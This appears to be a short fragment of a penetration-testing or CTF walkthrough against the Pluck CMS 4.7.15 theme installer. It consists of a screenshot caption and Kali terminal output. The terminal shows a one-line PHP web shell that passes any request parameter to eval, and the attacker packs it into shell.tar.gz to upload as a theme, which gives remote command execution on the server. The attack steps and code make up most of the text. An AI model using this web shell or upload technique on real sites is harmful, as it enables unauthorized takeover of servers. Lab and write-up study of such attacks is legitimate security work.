 pluck view site start pages modules options log out
install theme
Here you can install new themes. Please make sure you've downloaded a theme first.
浏览... shell.tar.gz Upload
上传刚刚制作的一句话木马
<<< back
pluck 4.7.15 © 2005-2022. pluck is available under the terms of the GNU General Public License.
┌──(kali㉿kali)-[~/Desktop]
└─$ cat shell/shell.php
<?php
    @eval($_REQUEST['cmd']);
?>
┌──(kali㉿kali)-[~/Desktop]
└─$ tar acvf shell.tar.gz shell
shell/
shell/shell.php
┌──(kali㉿kali)-[~/Desktop]
└─$ ls shell.tar.gz
shell.tar.gz